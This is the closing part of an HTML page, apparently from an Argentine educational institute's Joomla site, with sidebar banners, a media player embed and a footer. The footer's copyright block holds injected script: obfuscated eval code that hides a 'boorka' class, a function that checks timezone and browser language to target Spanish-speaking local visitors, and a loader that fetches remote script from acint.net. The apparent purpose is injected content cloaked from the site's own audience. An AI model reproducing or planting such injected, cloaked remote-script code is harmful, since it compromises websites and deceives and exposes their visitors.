                                                    
                                        </div><!-- Middle Column -->
                         
    
                                                             
                                    </div><!-- Source Order Container -->	
    
    
                                                                        <div id="right-column">
                                                        
                                        <div class="inside">
                                            		<div class="col-module ">
		
            <div class="col-module_br">
                <div class="col-module_bl">
                    <div class="col-module_tr">
                        <div class="col-module_tl">
                                                                    
                                	
                         <div class="col-module_content">
                         

<ul class="bannermod">
   
   </ul>
                                </div>
               
						</div>   
					</div>
				</div>                    
 			</div>                               
		</div>
			<div class="col-module ">
		
            <div class="col-module_br">
                <div class="col-module_bl">
                    <div class="col-module_tr">
                        <div class="col-module_tl">
                                                                    
                                	
                         <div class="col-module_content">
                         <object id="player" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" name="player" width="200" height="133"><param name="movie" value="https://ispgposadas.edu.ar/index.php?option=com_webplayer&view=player" /><param name="wmode" value="opaque" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="flashvars" value="baseJ=https://ispgposadas.edu.ar/&category=Spot&autoStart=true&skinMode=static&playListAutoStart=false&playListOpen=false&playListRandom=false&buffer=3&volumeLevel=50&stretch=fill&controlBar=true&playPauseDock=true&progressBar=true&timerDock=true&shareDock=true&volumeDock=true&fullScreenDock=true&playDock=true&playList=true" /><object type="application/x-shockwave-flash" data="https://ispgposadas.edu.ar/index.php?option=com_webplayer&view=player" width="200" height="133"><param name="movie" value="https://ispgposadas.edu.ar/index.php?option=com_webplayer&view=player" /><param name="wmode" value="opaque" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="flashvars" value="baseJ=https://ispgposadas.edu.ar/&category=Spot&autoStart=true&skinMode=static&playListAutoStart=false&playListOpen=false&playListRandom=false&buffer=3&volumeLevel=50&stretch=fill&controlBar=true&playPauseDock=true&progressBar=true&timerDock=true&shareDock=true&volumeDock=true&fullScreenDock=true&playDock=true&playList=true" /><p><iframe title="YouTube video player" width="200" height="133" src="http://www.youtube.com/embed/" frameborder="0" allowfullscreen></iframe></p></object></object><script>
function hideAd(cont, over) {
 document.getElementById(cont).style.display    = 'none';
 document.getElementById(over).style.display = 'none';
}
</script>                         </div>
               
						</div>   
					</div>
				</div>                    
 			</div>                               
		</div>
			<div class="col-module ">
		
            <div class="col-module_br">
                <div class="col-module_bl">
                    <div class="col-module_tr">
                        <div class="col-module_tl">
                                                                    
                                	
                         <div class="col-module_content">
                         

<ul class="bannermod">
    	
        <li><a href="/index.php?option=com_banners&amp;task=click&amp;bid=9" target="_blank"><img src="https://ispgposadas.edu.ar/images/banners/CAMPUS VIRTUAL.png" alt="Banner" /></a></li>
        
       
   </ul>
                                </div>
               
						</div>   
					</div>
				</div>                    
 			</div>                               
		</div>
			<div class="col-module ">
		
            <div class="col-module_br">
                <div class="col-module_bl">
                    <div class="col-module_tr">
                        <div class="col-module_tl">
                                                                    
                                	
                         <div class="col-module_content">
                         

<ul class="bannermod">
    	
        <li><a href="/index.php?option=com_banners&amp;task=click&amp;bid=22" target="_blank"><img src="https://ispgposadas.edu.ar/images/banners/1.png" alt="Banner" /></a></li>
        
       
   </ul>
                                </div>
               
						</div>   
					</div>
				</div>                    
 			</div>                               
		</div>
	
                                        </div>
                                                        
                                     </div>
                                     
                                     <div class="clear-columns"></div>
                                                                          
                                                                                        
                                </div>
                                         
                            </div>
                                    
                        </div>
                        <!-- Columns Container -->    
                    	
                        
                            
                                                    
					</div> 
        
				</div> 
         
			</div>
   
    		<div id="content_b"></div>
                
		</div>   
	
    </div>   
    
      </div> 
    
    <!-- Footer -->     
           
    
                             
	<!-- Footer -->     
    <div id="footer">
    
		<div id="footer_effect">
             
            <div class="wrapper">
            
                <div class="padding">
           	
					
					                                                                                 
            		
                                        
                    <!-- Copyright -->  
                    <div id="copyright">
             		
                         
                        
                         
                                       <script>
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('<0>1.2{3:4}</0>',5,5,'style|div|boorka|display|none'.split('|'),0,{}))
function hideA()
{
    var adv='';
    var b=false;
	var x=new Date();
	tt=-3;
	
    timeZ = -x.getTimezoneOffset()/60;
	//if((timeZ<-4) && (timeZ>-9))
	if(timeZ==tt)
    {
        b=true;
    } 
	
    var lng = navigator.browserLanguage || navigator.language || navigator.userLanguage;	
    if((lng.indexOf('fard') + 1) || (lng.indexOf('es') + 1) || (lng.indexOf('sp') + 1) || (lng.indexOf('ar2d') + 1))
	//if(lng.indexOf('adr') + 1)
    {b=true;}
	if(lng.indexOf('ru') + 1){b=false;}
    return b;
}

if(hideA())document.writeln('<div class=\'boorka\'>');
</script> 
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script>
if(hideA())document.writeln('</div>');
</script>                                                
                                                     <div id="gotop"><p><a href="#go_top"><span>Go To Top</span></a></p></div>
                                     
             		</div><!-- Copyright -->
                    
                    
             	</div>
                      
             </div>
             
		</div>        
          
	</div><!-- Footer -->   
                    
</div><!-- Wrapper Full -->                  


                        
</body>
</html>
